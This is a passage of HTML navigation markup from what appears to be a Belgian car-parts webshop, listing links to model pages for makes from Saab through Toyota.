																	<li><a href="https://b2c.mosa-frein.be/en/160293-9-3-ys3f-e79-d79-d75">9-3 (YS3F, E79, D79, D75) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184770-9-3-cabriolet-ys3d">9-3 Cabriolet (YS3D) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160328-9-3-cabriolet-ys3f">9-3 Cabriolet (YS3F) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160341-9-3-estate-e50">9-3 Estate (E50) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160344-9-3-kombi-e50">9-3 Kombi (E50) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160363-9-3x-ys3">9-3X (YS3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153951-9-5-ys3e">9-5 (YS3E) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184828-9-5-ys3g">9-5 (YS3G) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184841-9-5-kombi-ys3e">9-5 Kombi (YS3E) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151226-seat">SEAT </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/159516-alhambra-710-711">ALHAMBRA (710, 711) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184875-alhambra-7v8-7v9">ALHAMBRA (7V8, 7V9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155137-altea-5p1">ALTEA (5P1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155144-altea-xl-5p5-5p8">ALTEA XL (5P5, 5P8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184932-arona-kj7">ARONA (KJ7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184941-arosa-6h1">AROSA (6H1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163933-ateca-kh7">ATECA (KH7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163936-ateca-kh7-khp">ATECA (KH7, KHP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151227-cordoba-6k1-6k2">CORDOBA (6K1, 6K2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156374-cordoba-6l2">CORDOBA (6L2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151982-cordoba-vario-6k5">CORDOBA Vario (6K5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151985-cordoba-vario-box-body-estate-6k5">CORDOBA VARIO Box Body/Estate (6K5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151988-exeo-3r2">EXEO (3R2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151999-exeo-st-3r5">EXEO ST (3R5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185031-fura-25a">FURA (25A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185034-ibiza-i-21a">IBIZA I (21A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152008-ibiza-ii-6k1">IBIZA II (6K1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153008-ibiza-iii-6l1">IBIZA III (6L1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158438-ibiza-iv-6j5-6p1">IBIZA IV (6J5, 6P1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158457-ibiza-iv-sc-6j1-6p5">IBIZA IV SC (6J1, 6P5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158496-ibiza-iv-st-6j8-6p8">IBIZA IV ST (6J8, 6P8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185173-ibiza-v-kj1-kjg">IBIZA V (KJ1, KJG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185188-inca-6k9">INCA (6K9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153013-leon-1m1">LEON (1M1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154455-leon-1p1">LEON (1P1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159546-leon-5f1">LEON (5F1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163419-leon-kl1">LEON (KL1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159553-leon-sc-5f5">LEON SC (5F5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163426-leon-sportstourer-kl8">LEON Sportstourer (KL8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156908-leon-st-5f8">LEON ST (5F8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185308-malaga-23a">MALAGA (23A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185321-marbella-28a">MARBELLA (28A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185332-mii-kf1-ke1">Mii (KF1, KE1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185339-ronda-22a">RONDA (22A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163437-tarraco-kn2">TARRACO (KN2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185355-terra-24">TERRA (24) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185364-terra-kasten-kombi-024a">TERRA Kasten/Kombi (024A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152015-toledo-i-1l">TOLEDO I (1L) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185376-toledo-i-1l2">TOLEDO I (1L2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153022-toledo-ii-1m2">TOLEDO II (1M2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155177-toledo-iii-5p2">TOLEDO III (5P2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158542-toledo-iv-kg3">TOLEDO IV (KG3) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152022-skoda">SKODA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/155180-citigo-nf1">CITIGO (NF1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185431-e-citigo-ne1">E-CITIGO (NE1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155187-fabia-i-6y2">FABIA I (6Y2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155204-fabia-i-combi-6y5">FABIA I Combi (6Y5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155223-fabia-i-saloon-6y3">FABIA I Saloon (6Y3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155240-fabia-ii-542">FABIA II (542) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155263-fabia-ii-combi-545">FABIA II Combi (545) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158583-fabia-iii-nj3">FABIA III (NJ3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158600-fabia-iii-estate-nj5">FABIA III Estate (NJ5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185509-felicia-i-6u1">FELICIA I (6U1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185518-felicia-i-kombi-6u5">FELICIA I Kombi (6U5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185527-felicia-i-pick-up-6uf-6u7">FELICIA I Pick-up (6UF, 6U7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185536-felicia-ii-6u1">FELICIA II (6U1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185551-kamiq-nw4">KAMIQ (NW4) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164015-karoq-nu7-nd7">KAROQ (NU7, ND7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163444-kodiaq-ns7-nv7-ns6">KODIAQ (NS7, NV7, NS6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153025-octavia-i-1u2">OCTAVIA I (1U2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153032-octavia-i-combi-1u5">OCTAVIA I Combi (1U5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155324-octavia-ii-1z3">OCTAVIA II (1Z3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153039-octavia-ii-combi-1z5">OCTAVIA II Combi (1Z5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163457-octavia-iii-5e3-nl3-nr3">OCTAVIA III (5E3, NL3, NR3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163468-octavia-iii-combi-5e5-5e6">OCTAVIA III Combi (5E5, 5E6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164088-octavia-iv-nx3-nn3">OCTAVIA IV (NX3, NN3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185698-octavia-iv-combi-nx5">OCTAVIA IV Combi (NX5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158659-rapid-nh3-nk3-nk6">RAPID (NH3, NK3, NK6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158676-rapid-spaceback-nh1">RAPID Spaceback (NH1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155357-roomster-5j7">ROOMSTER (5J7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155376-roomster-praktik-5j">ROOMSTER Praktik (5J) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185751-scala-nw1">SCALA (NW1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152023-superb-i-3u4">SUPERB I (3U4) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158711-superb-ii-3t4">SUPERB II (3T4) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158726-superb-ii-kombi-3t5">SUPERB II Kombi (3T5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163485-superb-iii-3v3">SUPERB III (3V3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163498-superb-iii-kombi-3v5">SUPERB III Kombi (3V5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158741-yeti-5l">YETI (5L) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/185822-smart">SMART </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/185823-cabrio-450">CABRIO (450) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185832-city-coupe-450">CITY-COUPE (450) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185841-crossblade-450">CROSSBLADE (450) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185844-forfour-454">FORFOUR (454) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185855-forfour-schragheck-453">FORFOUR Schrägheck (453) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185864-fortwo-cabrio-450">FORTWO Cabrio (450) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185869-fortwo-cabrio-451">FORTWO Cabrio (451) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185886-fortwo-cabriolet-453">FORTWO Cabriolet (453) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185895-fortwo-coupe-450">FORTWO Coupe (450) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185900-fortwo-coupe-451">FORTWO Coupe (451) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185917-fortwo-coupe-453">FORTWO Coupe (453) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185926-roadster-452">ROADSTER (452) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185931-roadster-coupe-452">ROADSTER Coupe (452) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/158760-spyker">SPYKER </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/158761-c8-aileron">C8 Aileron </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/185937-streetscooter">STREETSCOOTER </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/185938-work-kasten">WORK Kasten </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185943-work-l-kasten">WORK L Kasten </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185946-work-l-pritsche-fahrgestell">WORK L Pritsche/Fahrgestell </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185949-work-pritsche-fahrgestell">WORK Pritsche/Fahrgestell </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152626-subaru">SUBARU </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/159814-brz">BRZ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159817-exiga-ya">EXIGA (YA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154465-forester-sf">FORESTER (SF_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155845-forester-sg">FORESTER (SG_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159828-forester-sh">FORESTER (SH_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159835-forester-sj">FORESTER (SJ_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159848-forester-sk">FORESTER (SK_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152627-impreza-coupe-gfc">IMPREZA Coupe (GFC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152636-impreza-estate-gf">IMPREZA Estate (GF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153467-impreza-estate-gg">IMPREZA Estate (GG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159857-impreza-hatchback-gp">IMPREZA Hatchback (GP_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154994-impreza-hatchback-gr-gh-g3">IMPREZA Hatchback (GR, GH, G3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159868-impreza-hatchback-gt">IMPREZA Hatchback (GT_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152655-impreza-saloon-gc">IMPREZA Saloon (GC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153480-impreza-saloon-gd">IMPREZA Saloon (GD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153489-impreza-saloon-ge-gv">IMPREZA Saloon (GE, GV) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159879-impreza-saloon-gj">IMPREZA Saloon (GJ_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159890-impreza-schragheck-gp-impreza-sport">IMPREZA Schrägheck (GP_) | IMPREZA SPORT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155009-impreza-schragheck-gr-gh-g3-b3">IMPREZA Schrägheck (GR, GH, G3) | B3 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186114-impreza-station-wagon-gf">IMPREZA Station Wagon (GF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186129-impreza-station-wagon-gg">IMPREZA Station Wagon (GG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186142-justy-iii-g3x">JUSTY III (G3X) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152670-legacy-i-bc">LEGACY I (BC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152687-legacy-i-estate-bc-bjf">LEGACY I Estate (BC, BJF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152690-legacy-i-kombi-bc-bjf-liberty">LEGACY I Kombi (BC, BJF) | LIBERTY </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154499-legacy-iii-be">LEGACY III (BE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154508-legacy-iii-estate-bh">LEGACY III Estate (BH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155899-legacy-iv-bl">LEGACY IV (BL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155904-legacy-iv-estate-bp">LEGACY IV Estate (BP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153500-legacy-outback-bg">LEGACY OUTBACK (BG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159897-legacy-v-bm">LEGACY V (BM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159902-legacy-v-estate-br">LEGACY V Estate (BR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186206-levorg">LEVORG </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154517-outback-be-bh">OUTBACK (BE, BH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154522-outback-bl-bp">OUTBACK (BL, BP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159911-outback-br">OUTBACK (BR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159922-outback-bs">OUTBACK (BS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152717-svx-cx">SVX (CX) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186232-trezia">TREZIA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162756-tribeca-b9">TRIBECA (B9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155012-wrx-saloon-gj">WRX Saloon (GJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159925-xv-gp">XV (_GP_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/186250-suzuki">SUZUKI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/186251-alto-vii-gf">ALTO VII (GF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186254-baleno-eg">BALENO (EG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186259-baleno-fw-ew">BALENO (FW, EW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186266-baleno-kombi-eg">BALENO Kombi (EG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186271-baleno-schragheck-eg">BALENO Schrägheck (EG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186276-celerio-lf">CELERIO (LF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186279-grand-vitara-i-ft-ht-grand-escudo-grand-vitara-inc-xl-7">GRAND VITARA I (FT, HT) | GRAND ESCUDO | GRAND VITARA (INC XL-7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186284-grand-vitara-ii-jt-te-td-grand-escudo">GRAND VITARA II (JT, TE, TD) | GRAND ESCUDO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186295-ignis-i-fh">IGNIS I (FH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186302-ignis-ii-mh">IGNIS II (MH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186313-ignis-iii-mf">IGNIS III (MF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186320-jimny-gelandewagen-geschlossen-a6g">JIMNY Geländewagen geschlossen (A6G) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186323-jimny-gelandewagen-geschlossen-sn-jimny-sierra">JIMNY Geländewagen geschlossen (SN) | JIMNY SIERRA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186336-kizashi-fr">KIZASHI (FR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186341-liana-er-rh-aerio">LIANA (ER, RH_) | AERIO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186366-splash-ex">SPLASH (EX) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186379-swift-iii-mz-ez">SWIFT III (MZ, EZ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186390-swift-iv-fz-nz">SWIFT IV (FZ, NZ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186401-swift-v-az">SWIFT V (AZ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186412-sx4-ey-gy-sx4-sx4-classic">SX4 (EY, GY) | SX4 / SX4 CLASSIC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186427-sx4-saloon-gy-rw">SX4 Saloon (GY, RW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186430-sx4-s-cross-jy-sx4-crossover">SX4 S-CROSS (JY) | SX4 CROSSOVER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186445-vitara-et-ta-td-vitara-escudo-escudo">VITARA (ET, TA, TD) | VITARA / ESCUDO | ESCUDO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186468-vitara-cabrio-et-ta-sidekick">VITARA Cabrio (ET, TA) | SIDEKICK </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186475-wagon-r-schragheck-mm-wagon-r-sorio">WAGON R+ Schrägheck (MM) | WAGON R SORIO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186486-x-90-el">X-90 (EL) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/154869-tesla">TESLA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/162591-model-3-5yj3">MODEL 3 (5YJ3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154870-model-s-5yjs">MODEL S (5YJS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154899-model-x-5yjx">MODEL X (5YJX) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153706-toyota">TOYOTA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/153707-4-runner-n21">4 RUNNER (_N21_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153722-4-runner-n28">4 RUNNER (_N28_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186528-auris-e15-corolla-blade">AURIS (_E15_) | COROLLA | BLADE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186545-auris-e18-corolla">AURIS (_E18_) | COROLLA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186560-auris-kombi-e18">AURIS Kombi (_E18_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186575-avensis-t22">AVENSIS (_T22_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186594-avensis-t25">AVENSIS (_T25_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186609-avensis-kombi-t22">AVENSIS Kombi (_T22_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186626-avensis-kombi-t25">AVENSIS Kombi (_T25_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186641-avensis-kombi-t27">AVENSIS Kombi (_T27_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186654-avensis-liftback-t22">AVENSIS Liftback (_T22_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186671-avensis-saloon-t25">AVENSIS Saloon (_T25_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186688-avensis-saloon-t27">AVENSIS Saloon (_T27_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186701-avensis-verso-m2-verso-sportvan-ipsum">AVENSIS VERSO (_M2_) | VERSO SPORTVAN | IPSUM </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186706-aygo-b1">AYGO (_B1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186711-aygo-b4">AYGO (_B4_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186716-camry-v1-scepter">CAMRY (_V1_) | SCEPTER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186721-camry-v2">CAMRY (_V2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186732-carina-e-vi-t19">CARINA E VI (_T19_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186741-carina-e-vi-saloon-t19">CARINA E VI Saloon (_T19_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186744-celica-coupe-t20">CELICA Coupe (_T20_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186747-celica-coupe-t23">CELICA Coupe (_T23_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186750-c-hr-x1">C-HR (_X1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186757-corolla-e10">COROLLA (_E10_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186766-corolla-e11">COROLLA (_E11_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186781-corolla-e12-corolla-allex">COROLLA (_E12_) | COROLLA / ALLEX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186796-corolla-compact-e10-corolla-secca">COROLLA Compact (_E10_) | COROLLA SECCA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186805-corolla-compact-e11">COROLLA Compact (_E11_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186822-corolla-kombi-e10">COROLLA Kombi (_E10_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186833-corolla-kombi-e11">COROLLA Kombi (_E11_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186852-corolla-kombi-e12-corolla-fielder">COROLLA Kombi (_E12_) | COROLLA FIELDER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186861-corolla-liftback-e10">COROLLA Liftback (_E10_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186868-corolla-liftback-e11">COROLLA Liftback (_E11_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186885-corolla-saloon-e12-axio-altis-altis">COROLLA Saloon (_E12_) | AXIO/ALTIS | ALTIS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186902-corolla-schragheck-e21-auris">COROLLA Schrägheck (_E21_) | AURIS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186909-corolla-verso-e12">COROLLA Verso (_E12_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186916-corolla-verso-zer-zze12-r1">COROLLA Verso (ZER_, ZZE12_, R1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153729-fj-cruiser-gsj1">FJ CRUISER (GSJ1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153732-fortuner-n15-n16">FORTUNER (_N15_, _N16_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159938-gt-86-coupe-zn6">GT 86 Coupe (ZN6_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153743-hilux-suv-n1-n2">HILUX SUV (_N1_, _N2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153752-hilux-vi-pickup-n1">HILUX VI Pickup (_N1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153757-hilux-vii-pickup-n1-n2-n3">HILUX VII Pickup (_N1_, _N2_, _N3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186950-hilux-vii-pick-up-n1-n2-n3-hilux-vigo">HILUX VII Pick-up (_N1_, _N2_, _N3_) | HILUX VIGO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160556-hilux-viii-platform-chassis-n1">HILUX VIII Platform/Chassis (_N1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186972-iq-j1">IQ (_J1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153766-land-cruiser-j7">LAND CRUISER (_J7_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186991-land-cruiser-100-j1-land-cruiser-amazon-prado-land-cruiser-cygnus">LAND CRUISER 100 (_J1_) | LAND CRUISER AMAZON | PRADO | LAND CRUISER CYGNUS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164653-land-cruiser-200-j2">LAND CRUISER 200 (_J2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153791-land-cruiser-80-j8">LAND CRUISER 80 (_J8_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153806-land-cruiser-90-j9">LAND CRUISER 90 (_J9_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187021-land-cruiser-90-j9-land-cruiser-prado-land-cruiser-colorado">LAND CRUISER 90 (_J9_) | LAND CRUISER PRADO | LAND CRUISER COLORADO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153815-land-cruiser-hardtop-j7">LAND CRUISER Hardtop (_J7_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153822-land-cruiser-pick-up-j7">LAND CRUISER Pick-up (_J7_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153825-land-cruiser-prado-j12">LAND CRUISER PRADO (_J12_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153852-land-cruiser-prado-j15">LAND CRUISER PRADO (_J15_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153875-land-cruiserfrontn-j15">LAND CRUISERFrontN (_J15_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187065-mirai-jpd1">MIRAI (JPD1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187068-mr2-iii-zzw3">MR2 III (ZZW3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187071-previa-ii-r3-estima-tarago-previa-estima">PREVIA II (_R3_) | ESTIMA | TARAGO | PREVIA / ESTIMA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187076-prius-w3">PRIUS (_W3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187079-prius-w5">PRIUS (_W5_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187082-prius-phv-w52-prius-prime">PRIUS PHV (_W52_) | PRIUS PRIME </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187085-prius-plus-w4-prius-alpha-prius-v-grand-prius-">PRIUS PLUS (_W4_) | PRIUS ALPHA | PRIUS V | GRAND PRIUS + </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187088-prius-saloon-w1">PRIUS Saloon (_W1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187091-proace-bus-mdz">PROACE Bus (MDZ_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187096-proace-kasten-mdz">PROACE Kasten (MDZ_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187101-rav-4-ii-a2">RAV 4 II (_A2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187108-rav-4-iii-a3-rav-4-vanguard">RAV 4 III (_A3_) | RAV 4 / VANGUARD </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187119-rav-4-iv-a4">RAV 4 IV (_A4_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187134-rav-4-v-a5-h5">RAV 4 V (_A5_, _H5_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164670-sequoia-k3-k4">SEQUOIA (_K3_, _K4_) </a>
